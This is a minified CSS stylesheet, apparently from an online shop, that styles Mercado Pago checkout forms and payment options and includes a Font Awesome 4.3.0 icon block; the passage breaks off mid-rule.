.payment-options label{text-align:left!important}body#checkout section.checkout-step .payment-options label img[src="https://http2.mlstatic.com/storage/cpp/static-files/306698cd-ff92-4cc0-801c-1ca35d06ed5a.png"]{width:21px!important;height:21px!important}body#checkout section.checkout-step .payment-options u{text-decoration:none!important}.mp-title-checkout{padding:5px 0 0}.submp-title-checkout{padding:20px 0 0;margin:0 0 5px!important;text-transform:uppercase;font-family:sans-serif!important}.mp-badge-checkout{padding:5px 10px;margin-left:5px;display:inline-block;background-color:#2ec74b;color:#fff;text-transform:none;border-radius:2px}.mp-img-tarjetas{padding:10px;max-height:40px;width:auto!important}.mp-redirect-checkout-six{display:block}.mp-redirect-checkout-six:hover{background-color:#eee}.mp-custom-checkout-six{display:block}.mp-frame-checkout-seven{padding:0 0 20px}.mp-frame-checkout-six{border:1px solid #ccc;border-radius:4px;padding:25px 20px 20px;margin:0 0 10px}.mp-title-checkout-six p{display:inline-block;margin:0;font-size:16px;font-weight:700;color:#000}.mp-title-checkout-six img{padding-right:10px}.submp-title-checkout-six{font-size:22px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.25;letter-spacing:normal;color:#04204c;padding:25px 0 0;margin:0}.submp-title-smart-checkout-six{font-size:22px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.25;letter-spacing:normal;color:#04204c;padding:25px 0 0;margin:0}.mp-redirect-frame{text-align:center;background-color:#f5f5f5;padding:25px 0 10px}.mp-redirect-frame img{max-width:160px!important}.mp-redirect-frame p{padding-top:15px!important;font-family:sans-serif!important;font-size:14px!important;font-weight:600!important;font-style:normal!important;font-stretch:normal!important;line-height:1.71!important;letter-spacing:normal!important;text-align:center!important;color:#333!important}.mp-title-standard-checkout{font-family:inherit!important;font-size:18px!important;font-weight:600!important;line-height:22px!important;color:rgba(0,0,0,.9)!important}.mp-container-standard-checkout .mp-text-standard-checkout{font-size:14px!important;font-weight:400!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important;margin-bottom:32px!important}.mp-container-standard-checkout .mp-text-standard-checkout:first-of-type{margin-bottom:16px!important}.mp-container-standard-checkout .mp-text-standard-checkout:nth-of-type(2){margin-bottom:32px!important}.mp-container-standard-checkout .mp-text-standard-checkout span{font-size:14px!important;font-weight:600!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important;margin-bottom:32px!important}.mp-message-standard-checkout span{margin-bottom:8px}.mp-payment-methods-message-container{background-color:#f5f5f5;padding:20px;border-radius:6px;margin-bottom:13px!important}.mp-payment-methods-message-container .mp-payment-methods-message{font-size:12px!important;font-weight:400!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important}.mp-payment-methods-message-container .mp-payment-methods-message:first-of-type{margin-bottom:8px!important}.mp-payment-methods-message-container .mp-payment-methods-message span{font-size:12px!important;font-weight:600!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important;margin-bottom:32px!important}.mp-container-standard-checkout .mp-img-standard-checkout{width:16px;height:16px;margin-right:3px}.mp-payment-methods-message-container .mp-img-standard-checkout-bw{width:auto;height:16px;margin-right:6px}.mp-subtitle-standard-checkout{padding:10px 0 0;margin:0 0 5px!important;text-transform:uppercase;font-family:sans-serif!important}#mercadopago-form-custom-coupon{padding-top:20px}.mp-frame-checkout-custom-seven{padding:10px 0 10px}.mp-form-control{padding:.5rem .5rem;background-color:#fff!important}.mp-form-control-error{border:2px solid #f04449!important}.mp-label-checkout-custom{display:block;text-align:center!important;width:100%;font-size:14px;color:#232323;margin-bottom:0}.mp-link-checkout-custom{color:#3483fa!important;font-size:14px;cursor:pointer;user-select:none}a.mp-link-checkout-custom{text-decoration:none!important}.mp-link-checkout-terms{color:#2fb5d2!important;cursor:pointer;user-select:none}.mp-link-checkout-custom .mp-link-checkout-terms :hover{color:#1a8196!important}.mp-checkout-form{padding-left:25px!important;padding-top:20px!important}.mp-frame-title{padding:10px 0 0}.mp-title-custom-checkout{padding:0 0 10px}.mp-required{color:#f04449!important;font-size:18px!important;font-weight:700;font-family:'Merriweather, Georgia'}.mp-checkbox{position:relative!important;margin-top:.15rem!important;margin-left:0!important;float:left;cursor:pointer}.form-check-input:checked{accent-color:#3483fa}.mp-select{border-radius:0!important}.mp-all-required{color:#f04449!important;font-weight:700;font-size:13px}.mp-btn{width:100%}.mp-frame-payments{display:none;background-color:#f5f5f5;margin-top:10px;padding:10px 10px 10px}.mp-subtitle-payments{font-size:13px!important;font-family:sans-serif!important;color:#7a7a7a;font-weight:400;padding:0 0 0;margin:0 0 0!important;text-transform:uppercase}#container-issuers,#mp-card-holder-div,#mp-doc-div,#mp-doc-div-title,#mp-doc-number-div,#mp-doc-type-div,#mp_cnpj_label,#mp_socialname_label{display:none}.mp-text-tea{color:#797979;font-size:12px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal}.mp-text-cft{font-size:27px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.25;letter-spacing:normal;color:#868686}.mp-wallet-button-container{flex-direction:column;padding:24px 16px;height:auto;border:1px solid rgb(0 0 0 / 10%);border-radius:6px;margin-bottom:15px}.mp-wallet-button-container .mp-wallet-button-title{font-style:normal;font-weight:700;font-size:14px;line-height:20px;display:flex;align-items:center;color:rgb(0 0 0 / 90%)}.mp-wallet-button-container .mp-wallet-button-title img{max-width:100%!important;max-height:100%!important;position:inherit!important;float:none!important;margin:0!important}.mp-wallet-button-container .mp-wallet-button-title p{width:100%;text-align:center;font-size:18px;font-weight:600;color:#000;line-height:22px}.mp-wallet-button-container .mp-wallet-button-description p{width:100%;text-align:center;font-weight:400;font-size:16px;line-height:20px;color:rgba(0,0,0,.9);margin:12px 0 16px;padding:0 15px}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn{display:flex;flex-direction:row;justify-content:center;align-items:center;padding:8px 12px;background:#ffe600;border-radius:4px;font-style:normal;font-weight:600;font-size:16px;line-height:20px;text-align:center;border:none;cursor:pointer;transition:all 0s ease-in-out;width:100%;height:48px;border-radius:6px;padding-right:16px;padding-left:16px;gap:8px}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn:focus{outline:0;background-color:#ffe600!important;box-shadow:0 0 0 2px #fff,0 0 0 5px rgba(65,137,230,.3),0 0 0 3px #2968c8}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn img{width:196px;height:28px}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn:hover{background-color:#fbd100;transition:all 0s ease-in-out}#mercadopago-form-ticket-coupon{padding-bottom:15px}.mp-form-check{margin-bottom:0!important}.mp-text-ticket-tarjeta{font-weight:700;padding-left:10px}.mp-ticket-frame{height:500px;text-align:center;padding:15px 0}.mp-ticket-frame a{padding:10px 30px;margin:20px 0 15px}.mp-ticket-frame iframe{width:100%;height:100%}.mp-ticket-frame-six{height:600px;text-align:center;padding:15px 0}.mp-ticket-frame-six a{padding:10px 30px;margin:15px 0 15px}.mp-ticket-frame-six iframe{width:100%;height:100%}.mp-credit-card-box-text{font-size:16px;line-height:29px}.mp-credit-card-box-text-bold{font-size:16px;line-height:29px;font-weight:700}.mp-erro-efetivo-mlu,.mp-erro-febraban{font-family:sans-serif!important;font-weight:400!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#f04449!important;display:none;padding-top:5px;padding-left:2px}.mp-erro-form{font-family:sans-serif!important;font-weight:400!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#f04449!important;padding-top:5px;padding-left:2px;display:none}.mp-erro-input{border:1px red solid}.mp-sending-coupon{font-family:sans-serif!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#999!important;text-align:justify;display:none;padding-top:5px;padding-left:2px;font-weight:700!important}.mp-success-coupon{font-family:sans-serif!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#393!important;text-align:justify;display:none;padding-top:5px;padding-left:2px;font-weight:700!important}.mp-separate-promotion-link{padding:0 5px 0 5px!important}.mp-btn-primary{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:13px;font-weight:400;line-height:1.42857;text-align:center;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:0;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.mp-align-right{text-align:right!important}.mp-align-center{text-align:center!important}.mp-table{border:1px solid #aaa;padding:10px 15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.mp-mx-0{margin-left:0!important;margin-right:0!important}.mp-img-size{width:36px}.mp-form-item{display:flex;align-items:center;justify-content:flex-start}.mp-payment-methods-container{display:flex;align-items:center;flex-wrap:wrap;margin-left:-8px;margin-bottom:32px}.mp-payment-methods-container>div{margin:0 0 8px 8px}.mp-payment-method-logo-container img{width:32px!important;height:24px!important}.mp-payment-method-logo-image{width:auto;height:auto;max-width:100%;max-height:100%!important;position:inherit!important;float:none!important;margin:0!important;font-size:10px;text-overflow:ellipsis;overflow:hidden}.mp-ticket-option-label{display:flex!important;align-items:center;justify-content:flex-start;padding-left:8px;margin:0!important;cursor:pointer}.mp-title-ticket-checkout{padding:0}@media (max-width:767.98px){.m-mp-pr-0{padding-right:0!important}.m-mp-pl-0{padding-left:0!important}.mp-redirect-frame{display:inline-block;margin-top:20px}.mp-m-col{padding-left:0!important;padding-right:0!important}.mp-fl-left{float:none!important}.mp-checkout-form{padding:0 25px 0 10px!important}.mp-m-dib{display:inline-block!important}.mp-m-px-0{padding-left:0!important;padding-right:0!important}.submp-title-checkout-six{margin:0 -15px 0 -15px!important}.mp-m-pt-10{padding-top:10px!important}.mp-ticket-frame-six a{display:block!important}.mp-btn-primary{width:100%!important}}.mp-pix-container{width:100%;display:flex;justify-content:center;align-items:center}.mp-pix-container-column{flex-direction:column}.mp-pix-text-label{font-weight:400;font-size:14px;line-height:18px;text-align-last:center}.mp-badge-info{margin-right:10px}.mp-pix-text-info{color:rgba(0,0,0,.25);font-weight:400;font-size:12px;line-height:15px;margin:0}.mp-pix-copy-code{background-color:#3483fa!important}.mp-pix-confirmation{max-width:604px;border:2px solid #e6e6e6;background:#fff;border-radius:5px;padding:24px;margin-bottom:.75rem}.mp-pix-box{padding:24px 10px;background:#f5f5f5;border-radius:5px}.mp-pix-box-title{font-size:16px;line-height:19px}.mp-pix-box-subtitle{font-weight:600;font-size:24px;line-height:29px}.mp-pix-text-subtitle{font-style:normal;font-size:16px;line-height:24px}.mp-pix-text-subtitle-item{color:rgba(35,35,35,.45);font-size:14px;line-height:21px;text-align:justify}.mp-pix-tooltip{position:relative;display:inline-block}.mp-pix-tooltip .mp-pix-tooltip-text{visibility:hidden;position:absolute;background:#fff;width:312px;padding:20px;text-align:left;border-radius:6px;box-shadow:0 0 6px rgba(0,0,0,.1),0 6px 16px rgba(0,0,0,.1);z-index:1}.mp-pix-tooltip:hover .mp-pix-tooltip-text{visibility:visible}.mp-pix-qrcode{width:200px;height:200px}.mp-pix-container-desktop{display:block}.mp-pix-container-mobile{display:none}@media (max-width:767.98px){.mp-pix-container-mobile{display:block}.mp-pix-container-desktop{display:none}.btn-primary{width:100%!important}}.mp-pse-checkout-container>div{display:flex;flex-direction:column;gap:5px;margin-top:20px}.mp-pse-checkout-subtitle{margin-top:20px}.mp-pse-checkout-container label{padding-bottom:5px}.mp-pse-checkout-required-field{color:red}.mp-pse-advanced-config-subtitle{padding-top:20px}/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 @font-face{font-family:'FontAwesome';src:url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.eot?v=4.3.0);src:url("../../../../modules/smartblog/views/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"),url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.woff2?v=4.3.0) format("woff2"),url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.woff?v=4.3.0) format("woff"),url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.ttf?v=4.3.0) format("truetype"),url("../../../../modules/smartblog/views/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");font-weight:400;font-style:normal}.icon,[class^="icon-"]{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.icon-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.icon-2x{font-size:2em}.icon-3x{font-size:3em}.icon-4x{font-size:4em}.icon-5x{font-size:5em}.icon-fw{width:1.28571em;text-align:center}.icon-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.icon-ul>li{position:relative}.icon-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.icon-li.icon-lg{left:-1.85714em}.icon-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.icon.pull-left,.pull-left[class^="icon-"]{margin-right:.3em}.icon.pull-right,.pull-right[class^="icon-"]{margin-left:.3em}.icon-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.icon-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.icon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.icon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.icon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.icon-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .icon-rotate-90,:root .icon-rotate-180,:root .icon-rotate-270,:root .icon-flip-horizontal,:root .icon-flip-vertical{filter:none}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.icon-stack-1x,.icon-stack-2x{position:absolute;left:0;width:100%;text-align:center}.icon-stack-1x{line-height:inherit}.icon-stack-2x{font-size:2em}.icon-inverse{color:#fff}.icon-glass:before{content:""}.icon-music:before{content:""}.icon-search:before{content:""}.icon-envelope-o:before,.icon-envelope-alt:before{content:""}.icon-heart:before{content:""}.icon-star:before{content:""}.icon-star-o:before,.icon-star-empty:before{content:""}.icon-user:before{content:""}.icon-film:before{content:""}.icon-th-large:before{content:""}.icon-th:before{content:""}.icon-th-list:before{content:""}.icon-check:before{content:""}.icon-remove:before,.icon-close:before,.icon-times:before,.icon-remove:before{content:""}.icon-search-plus:before,.icon-zoom-in:before{content:""}.icon-search-minus:before,.icon-zoom-out:before{content:""}.icon-power-off:before,.icon-off:before{content:""}.icon-signal:before{content:""}.icon-gear:before,.icon-cog:before{content:""}.icon-trash-o:before,.icon-trash:before{content:""}.icon-home:before{content:""}.icon-file-o:before,.icon-file-alt:before{content:""}.icon-clock-o:before,.icon-time:before{content:""}.icon-road:before{content:""}.icon-download:before,.icon-download-alt:before{content:""}.icon-arrow-circle-o-down:before,.icon-download:before,.icon-download-alt:before{content:""}.icon-arrow-circle-o-up:before,.icon-upload:before,.icon-upload-alt:before{content:""}.icon-inbox:before{content:""}.icon-play-circle-o:before,.icon-play-circle:before,.icon-play-sign:before{content:""}.icon-rotate-right:before,.icon-repeat:before{content:""}.icon-refresh:before{content:""}.icon-list-alt:before{content:""}.icon-lock:before{content:""}.icon-flag:before{content:""}.icon-headphones:before{content:""}.icon-volume-off:before{content:""}.icon-volume-down:before{content:""}.icon-volume-up:before{content:""}.icon-qrcode:before{content:""}.icon-barcode:before{content:""}.icon-tag:before{content:""}.icon-tags:before{content:""}.icon-book:before{content:""}.icon-bookmark:before{content:""}.icon-print:before{content:""}.icon-camera:before{content:""}.icon-font:before{content:""}.icon-bold:before{content:""}.icon-italic:before{content:""}.icon-text-height:before{content:""}.icon-text-width:before{content:""}.icon-align-left:before{content:""}.icon-align-center:before{content:""}.icon-align-right:before{content:""}.icon-align-justify:before{content:""}.icon-list:before{content:""}.icon-dedent:before,.icon-outdent:before,.icon-indent-left:before{content:""}.icon-indent:before,.icon-indent-right:before{content:""}.icon-video-camera:before,.icon-facetime-video:before{content:""}.icon-photo:before,.icon-image:before,.icon-picture-o:before,.icon-picture:before{content:""}.icon-pencil:before{content:""}.icon-map-marker:before{content:""}.icon-adjust:before{content:""}.icon-tint:before{content:""}.icon-edit:before,.icon-pencil-square-o:before,.icon-edit:before{content:""}.icon-share-square-o:before,.icon-share:before,.icon-share-alt:before{content:""}.icon-check-square-o:before{content:""}.icon-arrows:before,.icon-move:before{content:""}.icon-step-backward:before{content:""}.icon-fast-backward:before{content:""}.icon-backward:before{content:""}.icon-play:before{content:""}.icon-pause:before{content:""}.icon-stop:before{content:""}.icon-forward:before{content:""}.icon-fast-forward:before{content:""}.icon-step-forward:before{content:""}.icon-eject:before{content:""}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-plus-circle:before,.icon-plus-sign:before{content:""}.icon-minus-circle:before,.icon-minus-sign:before{content:""}.icon-times-circle:before,.icon-remove-sign:before{content:""}.icon-check-circle:before,.icon-ok-sign:before{content:""}.icon-question-circle:before,.icon-question-sign:before{content:""}.icon-info-circle:before,.icon-info-sign:before{content:""}.icon-crosshairs:before,.icon-screenshot:before{content:""}.icon-times-circle-o:before,.icon-remove-circle:before{content:""}.icon-check-circle-o:before,.icon-ok-circle:before{content:""}.icon-ban:before{content:""}.icon-arrow-left:before{content:""}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-down:before{content:""}.icon-mail-forward:before,.icon-share:before,.icon-share-alt:before{content:""}.icon-expand:before,.icon-resize-full:before{content:""}.icon-compress:before,.icon-resize-small:before{content:""}.icon-plus:before{content:""}.icon-minus:before{content:""}.icon-asterisk:before{content:""}.icon-exclamation-circle:before,.icon-exclamation-sign:before{content:""}.icon-gift:before{content:""}.icon-leaf:before{content:""}.icon-fire:before{content:""}.icon-eye:before,.icon-eye-open:before{content:""}.icon-eye-slash:before,.icon-eye-close:before{content:""}.icon-warning:before,.icon-exclamation-triangle:before,.icon-warning-sign:before{content:""}.icon-plane:before{content:""}.icon-calendar:before{content:""}.icon-random:before{content:""}.icon-comment:before{content:""}.icon-magnet:before{content:""}.icon-chevron-up:before{content:""}.icon-chevron-down:before{content:""}.icon-retweet:before{content:""}.icon-shopping-cart:before{content:""}.icon-folder:before,.icon-folder-close:before{content:""}.icon-folder-open:before{content:""}.icon-arrows-v:before,.icon-resize-vertical:before{content:""}.icon-arrows-h:before,.icon-resize-horizontal:before{content:""}.icon-bar-chart-o:before,.icon-bar-chart:before,.icon-bar-chart:before{content:""}.icon-twitter-square:before,.icon-twitter-sign:before{content:""}.icon-facebook-square:before,.icon-facebook-sign:before{content:""}.icon-camera-retro:before{content:""}.icon-key:before{content:""}.icon-gears:before,.icon-cogs:before{content:""}.icon-comments:before{content:""}.icon-thumbs-o-up:before,.icon-thumbs-up-alt:before{content:""}.icon-thumbs-o-down:before,.icon-thumbs-down-alt:before{content:""}.icon-star-half:before{content:""}.icon-heart-o:before,.icon-heart-empty:before{content:""}.icon-sign-out:before,.icon-signout:before{content:""}.icon-linkedin-square:before,.icon-linkedin-sign:before{content:""}.icon-thumb-tack:before,.icon-pushpin:before{content:""}.icon-external-link:before{content:""}.icon-sign-in:before,.icon-signin:before{content:""}.icon-trophy:before{content:""}.icon-github-square:before,.icon-github-sign:before{content:""}.icon-upload:before,.icon-upload-alt:before{content:""}.icon-lemon-o:before,.icon-lemon:before{content:""}.icon-phone:before{content:""}.icon-square-o:before,.icon-check-empty:before{content:""}.icon-bookmark-o:before,.icon-bookmark-empty:before{content:""}.icon-phone-square:before,.icon-phone-sign:before{content:""}.icon-twitter:before{content:""}.icon-facebook-f:before,.icon-facebook:before{content:""}.icon-github:before{content:""}.icon-unlock:before{content:""}.icon-credit-card:before{content:""}.icon-rss:before{content:""}.icon-hdd-o:before,.icon-hdd:before{content:""}.icon-bullhorn:before{content:""}.icon-bell:before,.icon-bell-alt:before{content:""}.icon-certificate:before{content:""}.icon-hand-o-right:before,.icon-hand-right:before{content:""}.icon-hand-o-left:before,.icon-hand-left:before{content:""}.icon-hand-o-up:before,.icon-hand-up:before{content:""}.icon-hand-o-down:before,.icon-hand-down:before{content:""}.icon-arrow-circle-left:before,.icon-circle-arrow-left:before{content:""}.icon-arrow-circle-right:before,.icon-circle-arrow-right:before{content:""}.icon-arrow-circle-up:before,.icon-circle-arrow-up:before{content:""}.icon-arrow-circle-down:before,.icon-circle-arrow-down:before{content:""}.icon-globe:before{content:""}.icon-wrench:before{content:""}.icon-tasks:before{content:""}.icon-filter:before{content:""}.icon-briefcase:before{content:""}.icon-arrows-alt:before,.icon-fullscreen:before{content:""}.icon-group:before,.icon-users:before,.icon-group:before{content:""}.icon-chain:before,.icon-link:before{content:""}.icon-cloud:before{content:""}.icon-flask:before,.icon-beaker:before{content:""}.icon-cut:before,.icon-scissors:before,.icon-cut:before{content:""}.icon-copy:before,.icon-files-o:before,.icon-copy:before{content:""}.icon-paperclip:before,.icon-paper-clip:before{content:""}.icon-save:before,.icon-floppy-o:before,.icon-save:before{content:""}.icon-square:before,.icon-sign-blank:before{content:""}.icon-navicon:before,.icon-reorder:before,.icon-bars:before,.icon-reorder:before{content:""}.icon-list-ul:before{content:""}.icon-list-ol:before{content:""}.icon-strikethrough:before{content:""}.icon-underline:before{content:""}.icon-table:before{content:""}.icon-magic:before{content:""}.icon-truck:before{content:""}.icon-pinterest:before{content:""}.icon-pinterest-square:before,.icon-pinterest-sign:before{content:""}.icon-google-plus-square:before,.icon-google-plus-sign:before{content:""}.icon-google-plus:before{content:""}.icon-money:before{content:""}.icon-caret-down:before{content:""}.icon-caret-up:before{content:""}.icon-caret-left:before{content:""}.icon-caret-right:before{content:""}.icon-columns:before{content:""}.icon-unsorted:before,.icon-sort:before{content:""}.icon-sort-down:before,.icon-sort-desc:before,.icon-sort-up:before{content:""}.icon-sort-up:before,.icon-sort-asc:before,.icon-sort-down:before{content:""}.icon-envelope:before{content:""}.icon-linkedin:before{content:""}.icon-rotate-left:before,.icon-undo:before{content:""}.icon-legal:before,.icon-gavel:before,.icon-legal:before{content:""}.icon-dashboard:before,.icon-tachometer:before,.icon-dashboard:before{content:""}.icon-comment-o:before,.icon-comment-alt:before{content:""}.icon-comments-o:before,.icon-comments-alt:before{content:""}.icon-flash:before,.icon-bolt:before{content:""}.icon-sitemap:before{content:""}.icon-umbrella:before{content:""}.icon-paste:before,.icon-clipboard:before,.icon-paste:before{content:""}.icon-lightbulb-o:before,.icon-lightbulb:before{content:""}.icon-exchange:before{content:""}.icon-cloud-download:before{content:""}.icon-cloud-upload:before{content:""}.icon-user-md:before{content:""}.icon-stethoscope:before{content:""}.icon-suitcase:before{content:""}.icon-bell-o:before,.icon-bell:before,.icon-bell-alt:before{content:""}.icon-coffee:before{content:""}.icon-cutlery:before,.icon-food:before{content:""}.icon-file-text-o:before,.icon-file-text-alt:before{content:""}.icon-building-o:before,.icon-building:before{content:""}.icon-hospital-o:before,.icon-hospital:before{content:""}.icon-ambulance:before{content:""}.icon-medkit:before{content:""}.icon-fighter-jet:before{content:""}.icon-beer:before{content:""}.icon-h-square:before,.icon-h-sign:before{content:""}.icon-plus-square:before,.icon-plus-sign-alt:before{content:""}.icon-angle-double-left:before,.icon-double-angle-left:before{content:""}.icon-angle-double-right:before,.icon-double-angle-right:before{content:""}.icon-angle-double-up:before,.icon-double-angle-up:before{content:""}.icon-angle-double-down:before,.icon-double-angle-down:before{content:""}.icon-angle-left:before{content:""}.icon-angle-right:before{content:""}.icon-angle-up:before{content:""}.icon-angle-down:before{content:""}.icon-desktop:before{content:""}.icon-laptop:before{content:""}.icon-tablet:before{content:""}.icon-mobile-phone:before,.icon-mobile:before,.icon-mobile-phone:before{content:""}.icon-circle-o:before,.icon-circle-blank:before{content:""}.icon-quote-left:before{content:""}.icon-quote-right:before{content:""}.icon-spinner:before{content:""}.icon-circle:before{content:""}.icon-mail-reply:before,.icon-reply:before{content:""}.icon-github-alt:before{content:""}.icon-folder-o:before,.icon-folder-close-alt:before{content:""}.icon-folder-open-o:before,.icon-folder-open-alt:before{content:""}.icon-smile-o:before,.icon-smile:before{content:""}.icon-frown-o:before,.icon-frown:before{content:""}.icon-meh-o:before,.icon-meh:before{content:""}.icon-gamepad:before{content:""}.icon-keyboard-o:before,.icon-keyboard:before{content:""}.icon-flag-o:before,.icon-flag-alt:before{content:""}.icon-flag-checkered:before{content:""}.icon-terminal:before{content:""}.icon-code:before{content:""}.icon-mail-reply-all:before,.icon-reply-all:before{content:""}.icon-star-half-empty:before,.icon-star-half-full:before,.icon-star-half-o:before,.icon-star-half-empty:before{content:""}.icon-location-arrow:before{content:""}.icon-crop:before{content:""}.icon-code-fork:before{content:""}.icon-unlink:before,.icon-chain-broken:before,.icon-unlink:before{content:""}.icon-question:before{content:""}.icon-info:before{content:""}.icon-exclamation:before{content:""}.icon-superscript:before{content:""}.icon-subscript:before{content:""}.icon-eraser:before{content:""}.icon-puzzle-piece:before{content:""}.icon-microphone:before{content:""}.icon-microphone-slash:before,.icon-microphone-off:before{content:""}.icon-shield:before{content:""}.icon-calendar-o:before,.icon-calendar-empty:before{content:""}.icon-fire-extinguisher:before{content:""}.icon-rocket:before{content:""}.icon-maxcdn:before{content:""}.icon-chevron-circle-left:before,.icon-chevron-sign-left:before{content:""}.icon-chevron-circle-right:before,.icon-chevron-sign-right:before{content:""}.icon-chevron-circle-up:before,.icon-chevron-sign-up:before{content:""}.icon-chevron-circle-down:before,.icon-chevron-sign-down:before{content:""}.icon-html5:before{content:""}.icon-css3:before{content:""}.icon-anchor:before{content:""}.icon-unlock-alt:before{content:""}.icon-bullseye:before{content:""}.icon-ellipsis-h:before,.icon-ellipsis-horizontal:before{content:""}.icon-ellipsis-v:before,.icon-ellipsis-vertical:before{content:""}.icon-rss-square:before,.icon-rss-sign:before{content:""}.icon-play-circle:before,.icon-play-sign:before{content:""}.icon-ticket:before{content:""}.icon-minus-square:before,.icon-minus-sign-alt:before{content:""}.icon-minus-square-o:before,.icon-check-minus:before,.icon-collapse-alt:before{content:""}.icon-level-up:before{content:""}.icon-level-down:before{content:""}.icon-check-square:before,.icon-check-sign:before{content:""}.icon-pencil-square:before,.icon-edit-sign:before{content:""}.icon-external-link-square:before,.icon-external-link-sign:before{content:""}.icon-share-square:before,.icon-share-sign:before{content:""}.icon-compass:before{content:""}.icon-toggle-down:before,.icon-caret-square-o-down:before,.icon-collapse:before{content:""}.icon-toggle-up:before,.icon-caret-square-o-up:before,.icon-collapse-top:before{content:""}.icon-toggle-right:before,.icon-caret-square-o-right:before{content:""}.icon-euro:before,.icon-eur:before{content:""}.icon-gbp:before{content:""}.icon-dollar:before,.icon-usd:before{content:""}.icon-rupee:before,.icon-inr:before{content:""}.icon-cny:before,.icon-rmb:before,.icon-yen:before,.icon-jpy:before{content:""}.icon-ruble:before,.icon-rouble:before,.icon-rub:before,.icon-cny:before{content:""}.icon-won:before,.icon-krw:before{content:""}.icon-bitcoin:before,.icon-btc:before{content:""}.icon-file:before{content:""}.icon-file-text:before{content:""}.icon-sort-alpha-asc:before,.icon-sort-by-alphabet:before{content:""}.icon-sort-alpha-desc:before,.icon-sort-by-alphabet-alt:before{content:""}.icon-sort-amount-asc:before,.icon-sort-by-attributes:before{content:""}.icon-sort-amount-desc:before,.icon-sort-by-attributes-alt:before{content:""}.icon-sort-numeric-asc:before,.icon-sort-by-order:before{content:""}.icon-sort-numeric-desc:before,.icon-sort-by-order-alt:before{content:""}.icon-thumbs-up:before{content:""}.icon-thumbs-down:before{content:""}.icon-youtube-square:before,.icon-youtube-sign:before{content:""}.icon-youtube:before{content:""}.icon-xing:before{content:""}.icon-xing-square:before,.icon-xing-sign:before{content:""}.icon-youtube-play:before{content:""}.icon-dropbox:before{content:""}.icon-stack-overflow:before,.icon-stackexchange:before{content:""}.icon-instagram:before{content:""}.icon-flickr:before{content:""}.icon-adn:before{content:""}.icon-bitbucket:before{content:""}.icon-bitbucket-square:before,.icon-bitbucket-sign:before{content:""}.icon-tumblr:before{content:""}.icon-tumblr-square:before,.icon-tumblr-sign:before{content:""}.icon-long-arrow-down:before{content:""}.icon-long-arrow-up:before{content:""}.icon-long-arrow-left:before{content:""}.icon-long-arrow-right:before{content:""}.icon-apple:before{content:""}.icon-windows:before{content:""}.icon-android:before{content:""}.icon-linux:before{content:""}.icon-dribbble:before{content:""}.icon-skype:before{content:""}.icon-foursquare:before{content:""}.icon-trello:before{content:""}.icon-female:before{content:""}.icon-male:before{content:""}.icon-gittip:before,.icon-gratipay:before{content:""}.icon-sun-o:before,.icon-sun:before{content:""}.icon-moon-o:before,.icon-moon:before{content:"